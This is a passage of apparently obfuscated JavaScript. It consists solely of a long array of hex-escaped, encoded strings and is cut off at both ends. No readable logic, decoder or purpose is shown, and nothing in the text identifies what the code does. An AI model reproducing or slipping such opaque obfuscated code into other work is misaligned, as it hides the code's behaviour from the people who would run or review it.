4\x6e\x6b\x30\x2f\x77\x36\x7a\x44\x73\x73\x4f\x31\x77\x72\x2f\x43\x6f\x43\x64\x4a','\x77\x35\x6a\x44\x6c\x43\x6c\x55\x61\x51\x3d\x3d','\x77\x36\x33\x44\x6b\x51\x41\x3d','\x77\x37\x33\x44\x75\x68\x68\x74\x77\x70\x48\x44\x6a\x67\x73\x2f\x44\x43\x5a\x49\x4f\x4d\x4b\x57\x77\x37\x54\x43\x6e\x6b\x70\x7a','\x77\x6f\x2f\x44\x6e\x4d\x4f\x6c\x50\x73\x4b\x71','\x77\x36\x74\x6f\x77\x70\x66\x44\x73\x78\x41\x74\x49\x48\x38\x3d','\x77\x34\x37\x43\x70\x4d\x4f\x71\x77\x35\x76\x43\x6d\x73\x4f\x6b\x77\x70\x66\x43\x6e\x63\x4f\x56\x45\x41\x4e\x76\x77\x34\x51\x32\x54\x63\x4b\x4f\x77\x37\x48\x43\x71\x77\x3d\x3d','\x41\x57\x4e\x56\x77\x34\x4a\x61\x66\x67\x3d\x3d','\x77\x36\x6e\x44\x6f\x77\x4e\x4b\x77\x70\x4c\x44\x6d\x46\x59\x34','\x77\x71\x66\x43\x68\x73\x4f\x55\x77\x36\x74\x57\x77\x35\x38\x44\x77\x6f\x59\x76\x45\x6d\x4e\x39\x77\x34\x44\x43\x74\x7a\x4d\x3d','\x77\x34\x52\x62\x64\x31\x62\x43\x74\x51\x3d\x3d','\x77\x37\x46\x6d\x77\x72\x4c\x44\x72\x67\x55\x6c\x4f\x6e\x63\x6f\x77\x37\x64\x36\x77\x6f\x7a\x44\x6b\x41\x50\x43\x6d\x63\x4f\x79\x77\x71\x62\x43\x72\x38\x4f\x38\x77\x37\x77\x3d','\x58\x78\x62\x43\x70\x63\x4f\x35\x77\x35\x66\x43\x68\x38\x4f\x63\x41\x73\x4b\x49\x77\x37\x59\x3d','\x77\x34\x37\x43\x70\x4d\x4f\x71\x77\x35\x76\x43\x6d\x73\x4f\x6b\x77\x70\x66\x43\x6e\x63\x4f\x56\x45\x41\x78\x2b\x77\x35\x38\x53\x56\x4d\x4b\x4f\x77\x36\x58\x43\x76\x63\x4b\x2f\x77\x72\x4e\x36\x53\x63\x4f\x2b','\x77\x72\x55\x63\x58\x4d\x4f\x38\x77\x34\x59\x3d','\x43\x55\x66\x44\x72\x77\x3d\x3d','\x77\x34\x54\x44\x6a\x67\x72\x44\x69\x4d\x4b\x56\x57\x55\x2f\x43\x71\x41\x3d\x3d','\x43\x38\x4f\x30\x51\x77\x42\x56\x77\x71\x6a\x43\x68\x63\x4f\x77\x47\x63\x4f\x72\x63\x54\x33\x43\x69\x38\x4f\x38\x77\x72\x45\x56\x77\x6f\x58\x43\x70\x6a\x78\x64\x77\x37\x72\x44\x6f\x73\x4b\x66\x77\x34\x48\x43\x6a\x73\x4b\x4b','\x77\x70\x74\x39\x77\x72\x48\x44\x6d\x63\x4b\x49\x77\x6f\x6e\x43\x69\x51\x3d\x3d','\x66\x77\x63\x2b\x77\x36\x34\x3d','\x77\x70\x4a\x34\x77\x70\x5a\x6e\x77\x71\x34\x64\x77\x71\x30\x3d','\x55\x33\x7a\x43\x6a\x57\x73\x38\x58\x78\x77\x6f\x77\x35\x59\x42\x77\x72\x38\x6a\x42\x53\x51\x73\x77\x35\x48\x43\x69\x52\x6a\x44\x74\x4d\x4f\x72','\x77\x34\x33\x43\x6b\x38\x4b\x41\x4e\x48\x73\x3d','\x43\x42\x54\x44\x67\x4d\x4f\x34\x77\x35\x4c\x44\x6f\x38\x4b\x32\x77\x72\x46\x48\x56\x77\x3d\x3d','\x77\x72\x55\x35\x46\x53\x2f\x44\x71\x38\x4f\x4d\x77\x36\x64\x56\x77\x37\x66\x44\x76\x56\x6a\x44\x71\x38\x4b\x73\x77\x70\x30\x51\x77\x71\x6a\x43\x74\x63\x4f\x54\x4b\x4d\x4f\x73\x53\x41\x3d\x3d','\x77\x70\x50\x44\x6b\x4d\x4b\x69\x50\x63\x4f\x42','\x77\x37\x6a\x43\x6c\x73\x4b\x70','\x77\x35\x50\x43\x68\x73\x4b\x48\x63\x4d\x4b\x44\x51\x30\x6e\x43\x6c\x73\x4f\x37\x77\x35\x6e\x44\x67\x77\x3d\x3d','\x44\x4d\x4f\x73\x77\x72\x64\x64\x4b\x68\x38\x6a\x41\x67\x33\x44\x75\x51\x50\x44\x72\x73\x4f\x6c\x44\x4d\x4f\x49\x77\x36\x4c\x44\x72\x67\x2f\x43\x6a\x6b\x37\x44\x74\x48\x52\x52\x4c\x51\x59\x31\x77\x6f\x48\x43\x6b\x77\x3d\x3d','\x77\x70\x51\x59\x55\x73\x4f\x4f\x77\x36\x39\x42\x77\x71\x50\x44\x6a\x73\x4b\x65\x77\x36\x6f\x5a\x4c\x63\x4b\x33\x77\x6f\x44\x44\x68\x73\x4f\x79\x51\x63\x4f\x54\x53\x4d\x4b\x44\x77\x34\x41\x3d','\x77\x72\x54\x44\x6d\x47\x31\x77\x77\x6f\x48\x44\x69\x4d\x4f\x7a\x77\x6f\x6a\x43\x70\x73\x4f\x62\x77\x36\x4e\x4c\x77\x70\x4c\x44\x6d\x73\x4b\x6f\x4c\x6a\x72\x44\x6b\x58\x58\x44\x73\x63\x4b\x47\x61\x73\x4f\x71\x65\x63\x4b\x39\x77\x71\x56\x6d\x77\x35\x34\x7a','\x45\x6e\x70\x51\x77\x34\x52\x4c','\x77\x70\x5a\x6e\x77\x72\x4c\x44\x69\x4d\x4b\x5a\x77\x6f\x6e\x43\x76\x51\x66\x43\x6c\x73\x4f\x77\x61\x51\x3d\x3d','\x46\x55\x33\x44\x73\x47\x44\x44\x72\x68\x62\x44\x6c\x48\x6b\x3d','\x56\x67\x30\x6f\x77\x37\x46\x4f\x77\x70\x7a\x44\x71\x32\x7a\x43\x6d\x67\x72\x44\x72\x58\x4a\x32\x5a\x4d\x4b\x6b\x77\x71\x6b\x71\x77\x35\x2f\x44\x6a\x38\x4f\x65\x77\x6f\x56\x64\x77\x70\x30\x31\x44\x4d\x4b\x74\x47\x4d\x4f\x2f\x4a\x73\x4b\x6a\x53\x77\x66\x43\x74\x51\x48\x43\x71\x4d\x4f\x30\x77\x70\x48\x43\x73\x41\x63\x43\x62\x56\x72\x44\x6f\x38\x4b\x49\x42\x68\x7a\x43\x6d\x73\x4b\x4b\x77\x71\x4a\x34\x64\x4d\x4f\x31\x77\x71\x72\x43\x70\x63\x4f\x62\x4c\x4d\x4b\x59\x77\x37\x37\x43\x68\x77\x33\x43\x6e\x38\x4b\x78\x77\x6f\x48\x44\x74\x79\x33\x44\x70\x38\x4f\x72\x4c\x73\x4b\x42\x43\x4d\x4f\x53\x46\x38\x4b\x2f\x77\x36\x73\x62\x43\x4d\x4b\x77\x77\x70\x52\x70\x59\x43\x37\x43\x69\x44\x5a\x69','\x77\x72\x6c\x7a\x52\x63\x4b\x65\x59\x41\x3d\x3d','\x58\x53\x6b\x6c','\x44\x73\x4f\x72\x77\x72\x31\x63\x49\x77\x46\x6a\x4d\x41\x77\x3d','\x77\x71\x67\x65\x77\x6f\x56\x74\x77\x34\x64\x65\x77\x34\x6b\x76','\x58\x73\x4b\x55\x77\x70\x5a\x32\x77\x34\x51\x48\x48\x73\x4f\x30','\x44\x77\x4a\x4f\x77\x35\x4d\x3d','\x77\x72\x6f\x55\x77\x70\x52\x72\x77\x34\x4e\x55\x77\x34\x6b\x6f\x77\x71\x49\x4f\x47\x73\x4b\x50\x77\x6f\x72\x44\x6d\x4d\x4f\x45\x77\x36\x42\x4a\x77\x70\x76\x43\x70\x73\x4f\x39\x62\x41\x3d\x3d','\x59\x67\x4d\x72\x77\x36\x68\x4f','\x77\x72\x6f\x55\x77\x70\x52\x72\x77\x34\x4e\x55\x77\x34\x6b\x6f\x77\x34\x45\x46\x45\x63\x4b\x4a','\x77\x35\x37\x43\x68\x4d\x4b\x4e\x4c\x54\x42\x48\x64\x73\x4b\x49\x77\x70\x34\x50\x54\x56\x6a\x44\x72\x69\x4d\x39\x43\x32\x33\x44\x74\x38\x4b\x78\x77\x6f\x31\x51\x77\x37\x49\x3d','\x77\x36\x41\x78\x77\x6f\x66\x44\x6b\x31\x34\x3d','\x46\x51\x4a\x35\x77\x34\x4c\x43\x67\x51\x4c\x43\x6b\x6e\x6b\x3d','\x48\x55\x4e\x55\x77\x35\x6b\x6f\x77\x36\x37\x44\x6a\x6c\x33\x44\x6c\x53\x48\x44\x76\x73\x4b\x35\x66\x79\x4e\x4a\x77\x70\x37\x44\x6f\x54\x58\x43\x6a\x4d\x4b\x77\x77\x36\x49\x30\x77\x6f\x76\x43\x6b\x67\x3d\x3d','\x77\x70\x39\x69\x77\x70\x56\x72\x77\x71\x34\x4d\x77\x70\x67\x6c\x62\x7a\x4d\x3d','\x45\x31\x62\x44\x6c\x77\x3d\x3d','\x77\x36\x37\x44\x74\x67\x42\x67\x77\x70\x33\x44\x6e\x48\x45\x79\x45\x78\x41\x3d','\x4c\x46\x62\x44\x68\x48\x66\x44\x6c\x4d\x4b\x67\x5a\x63\x4f\x6d','\x41\x45\x46\x51\x77\x35\x55\x71\x77\x36\x48\x43\x6c\x45\x58\x44\x6a\x6d\x76\x44\x71\x63\x4b\x2b','\x4f\x6a\x54\x44\x72\x6c\x50\x44\x67\x77\x3d\x3d','\x58\x38\x4b\x59\x77\x6f\x42\x78\x77\x34\x55\x3d','\x56\x38\x4b\x7a\x5a\x43\x63\x6b\x4a\x44\x76\x44\x6a\x67\x62\x44\x76\x79\x66\x44\x69\x77\x6f\x3d','\x77\x72\x54\x43\x67\x63\x4b\x7a\x77\x36\x51\x36','\x42\x78\x46\x6d\x77\x35\x44\x43\x75\x4d\x4b\x2b','\x77\x71\x59\x53\x55\x63\x4f\x35\x77\x34\x6f\x3d','\x77\x70\x7a\x44\x68\x63\x4f\x67\x4f\x4d\x4b\x37\x4a\x51\x3d\x3d','\x63\x51\x30\x6d\x77\x36\x31\x43\x77\x71\x4c\x44\x6b\x79\x48\x43\x6e\x42\x72\x44\x75\x32\x35\x4e\x61\x73\x4f\x74\x77\x71\x6f\x3d','\x77\x35\x42\x43\x4d\x58\x38\x50\x4b\x77\x3d\x3d','\x43\x68\x74\x75\x77\x34\x66\x43\x75\x63\x4b\x56\x51\x63\x4b\x4b\x77\x71\x58\x44\x75\x63\x4b\x6f\x77\x34\x31\x36\x77\x70\x33\x44\x6e\x51\x3d\x3d','\x77\x70\x6c\x31\x77\x70\x4a\x32\x77\x72\x38\x63','\x46\x6b\x31\x31\x77\x35\x55\x74\x77\x34\x33\x44\x69\x46\x33\x44\x6b\x48\x7a\x44\x75\x4d\x4b\x6b\x56\x53\x52\x66\x77\x6f\x33\x44\x74\x43\x6a\x43\x67\x4d\x4b\x32\x77\x71\x6b\x30','\x77\x70\x45\x61\x77\x36\x34\x6f\x61\x38\x4b\x55','\x77\x34\x7a\x43\x6d\x38\x4b\x43\x4a\x58\x46\x45\x4e\x38\x4b\x54\x77\x71\x4d\x35\x59\x48\x50\x44\x68\x31\x52\x58\x61\x55\x44\x44\x67\x63\x4b\x4d','\x77\x71\x59\x46\x57\x63\x4f\x36\x77\x35\x64\x67','\x77\x35\x64\x4f\x77\x6f\x44\x44\x67\x79\x63\x4b\x45\x56\x73\x57\x77\x70\x68\x4b\x77\x72\x41\x3d','\x77\x37\x67\x78\x77\x70\x33\x44\x6a\x31\x7a\x44\x73\x38\x4b\x78\x77\x71\x4d\x58\x77\x6f\x34\x45\x61\x38\x4b\x5a\x77\x71\x44\x44\x75\x38\x4b\x48\x48\x53\x46\x71\x4f\x73\x4b\x54\x77\x6f\x33\x44\x74\x38\x4b\x41\x4e\x45\x67\x6f\x77\x70\x4c\x43\x6c\x67\x3d\x3d','\x4d\x45\x5a\x6e','\x48\x6b\x74\x50\x77\x35\x55\x62\x77\x37\x62\x44\x69\x6c\x66\x44\x6c\x41\x3d\x3d','\x77\x71\x4e\x33\x52\x38\x4b\x4d\x63\x63\x4b\x38','\x77\x70\x74\x70\x77\x71\x72\x44\x6b\x73\x4b\x4b\x77\x70\x72\x43\x76\x41\x76\x43\x6b\x4d\x4b\x78\x61\x38\x4f\x53\x4b\x38\x4b\x6d\x5a\x4d\x4f\x77\x46\x45\x42\x58\x77\x6f\x50\x44\x69\x38\x4b\x66\x77\x37\x59\x72\x50\x6a\x50\x44\x74\x51\x3d\x3d','\x77\x34\x6e\x44\x74\x7a\x4d\x3d','\x50\x44\x6e\x44\x74\x30\x48\x44\x6a\x32\x76\x44\x69\x77\x3d\x3d','\x42\x45\x74\x4d\x77\x35\x51\x67\x77\x37\x6a\x43\x6c\x46\x58\x44\x69\x32\x44\x44\x76\x38\x4b\x33\x66\x52\x6c\x45\x77\x70\x54\x44\x70\x67\x3d\x3d','\x42\x46\x72\x44\x69\x6d\x66\x44\x71\x41\x77\x3d','\x77\x71\x55\x38\x46\x43\x6e\x44\x70\x63\x4f\x58\x77\x70\x31\x53\x77\x36\x76\x44\x75\x67\x3d\x3d','\x77\x34\x56\x47\x49\x45\x50\x43\x69\x6d\x4e\x72\x65\x38\x4b\x2b\x77\x37\x63\x54\x63\x44\x6c\x54\x77\x35\x77\x65\x77\x72\x70\x76\x52\x73\x4f\x4e\x56\x63\x4b\x74\x42\x73\x4f\x52\x77\x34\x42\x59\x65\x53\x4c\x44\x70\x6b\x62\x43\x75\x43\x72\x44\x70\x38\x4b\x63\x77\x34\x39\x6a\x77\x6f\x62\x44\x6b\x69\x6b\x3d','\x4f\x53\x62\x44\x70\x31\x54\x44\x70\x32\x4c\x44\x6e\x54\x6b\x69\x77\x36\x5a\x62\x61\x73\x4f\x30','\x42\x6d\x6c\x64\x77\x35\x39\x4b\x66\x67\x3d\x3d','\x4f\x56\x42\x61\x57\x38\x4b\x62','\x4c\x38\x4b\x78\x45\x63\x4f\x56\x77\x37\x50\x43\x6d\x4d\x4f\x39\x51\x6d\x68\x4c\x61\x63\x4f\x4d\x4a\x56\x78\x52\x54\x55\x44\x44\x73\x73\x4f\x65\x77\x34\x45\x51\x77\x35\x62\x43\x73\x69\x4c\x44\x6c\x53\x35\x42\x77\x72\x70\x6b\x77\x35\x37\x43\x6d\x51\x4c\x43\x67\x6e\x4a\x7a\x51\x6a\x59\x4b\x4f\x77\x3d\x3d','\x4c\x55\x4e\x58\x51\x4d\x4b\x61','\x46\x46\x48\x44\x68\x6d\x62\x44\x6e\x52\x6a\x44\x6e\x33\x44\x44\x75\x58\x7a\x44\x72\x53\x2f\x44\x6c\x67\x3d\x3d','\x77\x36\x33\x43\x6d\x6c\x44\x43\x67\x57\x4d\x46','\x77\x35\x37\x43\x67\x63\x4b\x53\x65\x38\x4b\x56','\x77\x71\x77\x78\x44\x53\x4c\x44\x6f\x38\x4f\x61\x77\x72\x31\x56\x77\x37\x44\x43\x70\x30\x6a\x44\x71\x73\x4b\x42\x77\x6f\x6f\x34\x77\x71\x6a\x43\x75\x4d\x4f\x4a\x59\x63\x4b\x56\x47\x63\x4b\x2b\x77\x37\x72\x43\x67\x4d\x4b\x34\x4c\x38\x4b\x64\x77\x37\x55\x55\x77\x37\x44\x43\x6d\x56\x41\x35\x44\x43\x66\x43\x76\x43\x67\x4e\x77\x71\x6b\x3d','\x77\x35\x31\x4a\x65\x46\x50\x43\x70\x51\x3d\x3d','\x77\x35\x58\x43\x74\x73\x4f\x35\x77\x34\x44\x43\x76\x4d\x4f\x69\x77\x6f\x62\x43\x6e\x4d\x4f\x54\x65\x67\x46\x72\x77\x35\x41\x3d','\x64\x68\x41\x6d\x77\x37\x4e\x50\x77\x6f\x34\x3d','\x5a\x73\x4b\x6f\x64\x63\x4b\x55\x46\x67\x3d\x3d','\x77\x70\x6f\x44\x77\x37\x45\x79\x65\x4d\x4b\x47\x77\x70\x7a\x43\x69\x33\x78\x64\x5a\x68\x35\x44\x77\x71\x54\x43\x6d\x38\x4b\x61\x77\x71\x44\x43\x67\x63\x4f\x68\x42\x4d\x4b\x43\x77\x35\x6e\x44\x69\x6e\x50\x44\x68\x58\x68\x46\x77\x37\x37\x44\x68\x52\x30\x56\x77\x35\x31\x38\x43\x6e\x33\x44\x72\x42\x58\x43\x6c\x6d\x68\x30\x77\x35\x44\x43\x74\x54\x44\x44\x76\x63\x4f\x67\x59\x67\x3d\x3d','\x41\x30\x35\x58\x77\x35\x63\x6d\x77\x36\x48\x44\x69\x51\x3d\x3d','\x4b\x67\x6a\x44\x6c\x38\x4f\x76\x77\x34\x2f\x44\x68\x38\x4b\x77\x77\x72\x4e\x48\x48\x33\x62\x44\x6e\x42\x44\x43\x67\x38\x4b\x4e\x63\x7a\x73\x2b\x77\x6f\x56\x42\x77\x6f\x66\x43\x74\x79\x48\x43\x69\x56\x49\x3d','\x57\x4d\x4b\x62\x58\x73\x4b\x54\x77\x70\x63\x51\x77\x71\x58\x43\x68\x63\x4f\x66\x64\x63\x4f\x39\x46\x43\x41\x52\x42\x67\x3d\x3d','\x77\x35\x2f\x44\x6f\x4d\x4f\x6e\x43\x69\x59\x3d','\x77\x71\x30\x63\x52\x73\x4f\x67\x77\x34\x52\x79\x77\x72\x4c\x44\x6a\x38\x4b\x49\x77\x71\x45\x65\x4e\x38\x4b\x38\x77\x70\x58\x44\x68\x4d\x4f\x36\x53\x73\x4f\x4a\x57\x63\x4b\x2f\x77\x35\x56\x4e\x77\x35\x54\x44\x71\x4d\x4f\x68\x77\x72\x52\x72\x53\x63\x4b\x64\x57\x77\x3d\x3d','\x77\x35\x76\x44\x68\x69\x42\x54\x54\x55\x70\x44\x77\x37\x4a\x53\x48\x38\x4b\x44\x54\x56\x73\x3d','\x52\x73\x4f\x6c\x77\x37\x59\x6f\x53\x31\x30\x3d','\x77\x71\x30\x63\x52\x73\x4f\x67\x77\x34\x52\x79\x77\x72\x4c\x44\x6a\x38\x4b\x49\x77\x71\x45\x65\x4e\x38\x4b\x38\x77\x70\x58\x44\x68\x4d\x4f\x36\x53\x73\x4f\x4a\x57\x63\x4b\x2f\x77\x35\x56\x4e\x77\x35\x54\x44\x71\x4d\x4f\x38\x77\x72\x64\x6f\x56\x4d\x4b\x58\x55\x63\x4f\x30\x77\x71\x55\x3d','\x58\x63\x4f\x72\x77\x37\x67\x30\x51\x67\x3d\x3d','\x77\x34\x6e\x43\x67\x4d\x4b\x57\x5a\x38\x4b\x77\x62\x45\x6e\x43\x6b\x63\x4f\x6f\x77\x37\x58\x44\x6c\x73\x4f\x62\x77\x36\x41\x3d','\x50\x4d\x4f\x45\x42\x4d\x4b\x70\x58\x31\x30\x4a\x4f\x77\x3d\x3d','\x4e\x63\x4b\x6d\x4a\x63\x4f\x49\x44\x6c\x46\x46\x42\x55\x46\x38\x53\x4d\x4f\x31\x4f\x4d\x4f\x52\x53\x48\x62\x44\x72\x57\x72\x43\x76\x38\x4b\x64\x77\x36\x62\x44\x73\x63\x4f\x5a\x77\x37\x6a\x43\x6d\x52\x64\x30\x5a\x51\x3d\x3d','\x4e\x38\x4f\x6d\x52\x51\x78\x43','\x59\x73\x4f\x42\x77\x37\x59\x3d','\x66\x38\x4b\x78\x53\x67\x3d\x3d','\x77\x35\x66\x43\x6e\x63\x4b\x4c','\x42\x38\x4f\x5a\x63\x77\x3d\x3d','\x4d\x63\x4b\x49\x44\x41\x3d\x3d','\x48\x77\x46\x38\x77\x35\x38\x3d','\x55\x6e\x54\x43\x6a\x33\x6f\x32','\x77\x35\x4a\x37\x43\x51\x3d\x3d','\x77\x34\x78\x6d\x42\x77\x3d\x3d','\x77\x36\x41\x31\x77\x6f\x2f\x43\x6e\x67\x37\x43\x70\x63\x4b\x6b\x77\x71\x31\x55\x77\x70\x4d\x4c\x4d\x4d\x4b\x57\x77\x71\x66\x44\x69\x73\x4b\x64\x58\x58\x31\x34\x4a\x38\x4f\x49\x77\x6f\x33\x43\x6f\x4d\x4f\x52\x4a\x42\x49\x69\x77\x70\x6e\x43\x6e\x4d\x4b\x49\x42\x6b\x7a\x43\x74\x56\x56\x4d\x77\x34\x44\x44\x6c\x6e\x66\x44\x6c\x38\x4f\x58\x77\x72\x56\x6f\x4d\x44\x74\x4e\x77\x71\x38\x53\x45\x63\x4b\x6a\x77\x34\x54\x43\x76\x43\x50\x44\x6b\x73\x4b\x4f\x77\x37\x44\x44\x6a\x38\x4f\x37\x46\x33\x48\x43\x6d\x6c\x66\x43\x74\x79\x4c\x43\x73\x48\x73\x3d','\x53\x38\x4b\x44\x77\x6f\x46\x6b\x77\x35\x6b\x4e\x4e\x63\x4f\x72\x49\x57\x72\x43\x6a\x63\x4b\x51\x62\x41\x3d\x3d','\x50\x6e\x35\x75','\x46\x42\x50\x44\x6c\x77\x3d\x3d','\x77\x35\x74\x6d\x59\x77\x3d\x3d','\x77\x6f\x52\x34\x48\x30\x54\x43\x6a\x6d\x4e\x76\x5a\x38\x4b\x35\x77\x72\x55\x48\x58\x41\x35\x45\x77\x36\x34\x57\x77\x71\x70\x7a\x55\x63\x4f\x73\x43\x38\x4b\x4b\x4d\x4d\x4b\x30\x77\x36\x39\x2b\x58\x68\x2f\x44\x6b\x41\x6a\x44\x6b\x6a\x7a\x44\x6e\x38\x4b\x50','\x49\x68\x56\x37\x77\x35\x38\x3d','\x77\x35\x6c\x4a\x65\x6b\x4c\x43\x72\x38\x4b\x30','\x77\x37\x50\x43\x68\x73\x4f\x59\x4f\x73\x4b\x48\x62\x67\x66\x44\x6b\x4d\x4f\x71\x77\x36\x44\x44\x70\x38\x4f\x5a\x77\x37\x66\x43\x68\x58\x34\x38\x46\x6c\x7a\x44\x6b\x4d\x4f\x57\x77\x70\x70\x37\x77\x71\x33\x43\x74\x48\x72\x43\x73\x42\x58\x44\x73\x63\x4f\x76\x53\x73\x4f\x61\x77\x6f\x63\x75\x77\x37\x35\x39\x77\x71\x51\x7a\x77\x6f\x49\x61\x77\x35\x6b\x3d','\x4b\x31\x64\x49\x58\x51\x3d\x3d','\x41\x32\x78\x56','\x77\x72\x49\x65\x44\x41\x3d\x3d','\x77\x71\x54\x44\x6d\x55\x38\x3d','\x59\x73\x4f\x63\x43\x73\x4b\x4f\x54\x55\x41\x53\x4f\x47\x70\x45\x77\x6f\x67\x3d','\x77\x35\x31\x47\x4f\x6c\x2f\x43\x69\x41\x3d\x3d','\x49\x33\x78\x61\x4c\x69\x37\x43\x68\x46\x50\x43\x75\x77\x3d\x3d','\x5a\x4d\x4b\x76\x66\x67\x3d\x3d','\x5a\x44\x6f\x73','\x77\x34\x7a\x44\x67\x53\x70\x41','\x42\x52\x58\x44\x6d\x38\x4f\x38','\x77\x71\x72\x43\x6c\x63\x4f\x48\x77\x36\x4e\x46\x77\x35\x73\x79\x77\x6f\x55\x34\x55\x57\x6c\x67\x77\x35\x63\x3d','\x77\x35\x58\x43\x6e\x73\x4b\x55','\x54\x77\x76\x43\x71\x41\x3d\x3d','\x43\x42\x78\x44','\x77\x36\x30\x50\x4d\x69\x58\x44\x70\x38\x4f\x61\x77\x72\x6c\x4a\x77\x37\x66\x44\x70\x56\x7a\x44\x68\x73\x4b\x32\x77\x70\x30\x4b\x77\x71\x44\x43\x71\x4d\x4f\x56\x64\x73\x4b\x30\x52\x38\x4b\x5a\x77\x34\x6a\x44\x72\x38\x4b\x4f\x42\x4d\x4b\x70\x77\x35\x6b\x78\x77\x72\x37\x43\x71\x42\x45\x42\x47\x41\x3d\x3d','\x44\x51\x42\x67\x77\x35\x59\x3d','\x77\x34\x5a\x4e\x5a\x31\x58\x43\x6f\x63\x4b\x2b\x44\x41\x3d\x3d','\x41\x78\x74\x6f','\x58\x4d\x4f\x6a\x77\x37\x6f\x6c\x53\x45\x38\x3d','\x50\x30\x31\x59\x51\x4d\x4b\x53\x77\x36\x45\x55\x77\x70\x41\x3d','\x77\x6f\x34\x65\x43\x67\x3d\x3d','\x77\x36\x6e\x44\x76\x42\x68\x36\x77\x70\x48\x44\x6c\x55\x41\x3d','\x77\x34\x48\x43\x6c\x63\x4b\x68\x77\x71\x72\x44\x74\x6d\x52\x74\x77\x37\x33\x44\x6f\x41\x3d\x3d','\x77\x70\x5a\x6e\x77\x72\x4c\x44\x69\x4d\x4b\x43\x77\x70\x66\x43\x72\x51\x3d\x3d','\x77\x72\x49\x55\x77\x70\x41\x3d','\x77\x70\x66\x44\x6e\x4d\x4f\x2f\x49\x73\x4b\x6f\x4e\x38\x4b\x6f\x5a\x46\x49\x3d','\x77\x71\x70\x38\x53\x73\x4b\x45\x59\x63\x4b\x78\x77\x34\x4c\x43\x69\x43\x50\x44\x68\x67\x67\x62\x77\x34\x77\x38\x77\x35\x4e\x58\x51\x47\x45\x3d','\x4a\x51\x78\x65\x77\x35\x4d\x3d','\x77\x70\x4d\x48\x77\x37\x4d\x50\x64\x73\x4b\x4b\x77\x6f\x30\x3d','\x47\x73\x4f\x32\x77\x71\x4d\x39\x45\x55\x52\x66\x77\x37\x50\x43\x71\x4d\x4b\x59\x77\x36\x59\x5a\x49\x73\x4b\x51\x77\x34\x51\x3d','\x77\x34\x6a\x43\x67\x73\x4b\x41\x4b\x47\x6f\x3d','\x46\x63\x4f\x56\x58\x77\x3d\x3d','\x77\x6f\x56\x47\x59\x48\x42\x4a\x4a\x42\x6c\x65\x4e\x43\x30\x77\x77\x6f\x42\x6c\x53\x32\x6c\x68\x77\x35\x55\x3d','\x4a\x47\x4e\x6c\x4d\x79\x67\x3d','\x77\x71\x6e\x44\x70\x38\x4f\x65','\x77\x71\x78\x36\x53\x4d\x4b\x5a\x52\x73\x4b\x37\x77\x37\x50\x43\x76\x79\x76\x44\x73\x51\x3d\x3d','\x5a\x38\x4b\x79\x64\x63\x4b\x49\x4d\x78\x51\x3d','\x77\x36\x6e\x44\x75\x78\x64\x37\x77\x72\x33\x44\x6c\x6b\x45\x75\x49\x67\x45\x3d','\x77\x71\x41\x56\x55\x63\x4f\x37\x77\x36\x4a\x6e','\x77\x70\x7a\x44\x6b\x38\x4b\x36','\x77\x34\x39\x64\x77\x70\x4d\x3d','\x4c\x48\x50\x44\x71\x77\x3d\x3d','\x41\x31\x70\x4f','\x77\x37\x55\x34\x77\x6f\x72\x44\x6c\x48\x72\x44\x70\x67\x3d\x3d','\x77\x34\x33\x43\x6d\x63\x4b\x78','\x52\x33\x62\x43\x70\x77\x3d\x3d','\x77\x6f\x6e\x44\x68\x63\x4f\x6c','\x77\x36\x5a\x32\x48\x67\x3d\x3d','\x54\x4d\x4b\x62\x55\x51\x3d\x3d','\x77\x34\x50\x43\x72\x63\x4f\x39\x77\x34\x44\x43\x76\x4d\x4f\x78','\x48\x38\x4b\x37\x46\x51\x3d\x3d','\x77\x34\x33\x44\x6e\x53\x52\x54\x54\x56\x6b\x3d','\x77\x34\x78\x59\x4c\x41\x3d\x3d','\x43\x51\x44\x44\x67\x51\x3d\x3d','\x77\x34\x7a\x43\x69\x38\x4b\x66','\x77\x72\x6c\x4f\x77\x70\x6b\x3d','\x77\x34\x76\x44\x68\x77\x58\x44\x6e\x63\x4b\x68\x54\x41\x3d\x3d','\x59\x63\x4b\x46\x56\x51\x3d\x3d','\x77\x34\x54\x43\x67\x38\x4b\x70','\x77\x34\x68\x41\x64\x56\x54\x43\x67\x63\x4b\x74','\x4f\x6c\x76\x44\x68\x67\x3d\x3d','\x77\x35\x66\x43\x6b\x38\x4b\x6b\x77\x72\x33\x44\x6b\x32\x4a\x6e\x77\x37\x33\x44\x68\x58\x6b\x3d','\x53\x4d\x4f\x69\x77\x37\x55\x7a\x5a\x6b\x77\x3d','\x4e\x63\x4b\x62\x47\x77\x3d\x3d','\x77\x34\x68\x50\x4e\x31\x6a\x43\x72\x48\x59\x3d','\x77\x72\x42\x64\x77\x70\x38\x3d','\x77\x36\x37\x43\x6f\x63\x4b\x44','\x44\x52\x66\x44\x67\x57\x4c\x44\x6f\x30\x50\x44\x76\x78\x38\x66\x77\x36\x68\x78\x55\x73\x4f\x59\x77\x71\x50\x43\x76\x4d\x4f\x7a\x4c\x45\x4c\x43\x6a\x77\x5a\x70\x59\x47\x59\x57\x77\x35\x31\x37\x77\x72\x77\x50\x77\x72\x66\x44\x6a\x38\x4f\x6c\x77\x35\x67\x4b\x61\x73\x4b\x49\x77\x71\x76\x44\x6d\x41\x50\x43\x6e\x63\x4b\x38\x77\x35\x70\x37\x77\x6f\x30\x39\x77\x6f\x50\x44\x74\x48\x62\x44\x6d\x55\x4c\x43\x6b\x79\x73\x7a\x4a\x56\x42\x68\x77\x37\x38\x77\x77\x35\x46\x66\x77\x6f\x52\x65\x77\x71\x67\x30\x77\x35\x38\x3d','\x77\x34\x64\x43\x4f\x45\x33\x43\x6d\x57\x6f\x3d','\x77\x6f\x30\x6d\x46\x51\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x58\x43\x6b\x7a\x63\x4b\x5a\x73\x4b\x6f\x77\x35\x46\x30\x4b\x51\x3d\x3d','\x77\x35\x50\x43\x74\x63\x4f\x77\x77\x35\x76\x43\x69\x51\x3d\x3d','\x77\x37\x78\x6f\x77\x71\x76\x44\x72\x41\x73\x68','\x77\x70\x62\x44\x67\x63\x4b\x69\x49\x63\x4f\x51','\x61\x63\x4b\x44\x77\x70\x5a\x6b\x77\x35\x51\x3d','\x47\x73\x4b\x48\x43\x77\x3d\x3d','\x4d\x77\x68\x4e\x77\x37\x50\x43\x69\x78\x73\x3d','\x50\x7a\x46\x5a\x77\x6f\x6e\x43\x6d\x67\x58\x43\x6e\x33\x2f\x44\x68\x32\x46\x78\x77\x72\x54\x44\x70\x73\x4f\x47','\x77\x37\x37\x43\x68\x4d\x4b\x6b','\x4e\x30\x64\x56\x55\x73\x4b\x4c\x77\x36\x77\x3d','\x77\x34\x5a\x50\x4f\x6e\x38\x50\x4b\x67\x3d\x